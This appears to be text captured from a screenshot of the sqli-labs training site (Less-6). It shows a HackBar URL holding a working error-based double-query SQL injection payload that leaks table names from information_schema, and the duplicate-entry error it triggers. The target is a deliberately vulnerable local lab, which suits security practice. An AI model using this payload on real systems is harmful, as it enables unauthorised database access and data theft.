 Welcome Dhakkan
Duplicate entry 'emails1' for key 'group_key'
SQLI DUMB SERIES-6
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other Ha
http://127.0.0.1/sqli-labs-master/Less-6/?id=1" union select count(*),1,concat((select table_name from information_schema.tables where table_schema=0x7365637572697479 limit 0,1),floor(rand()*2)) as a from
information_schema.tables group by a -- k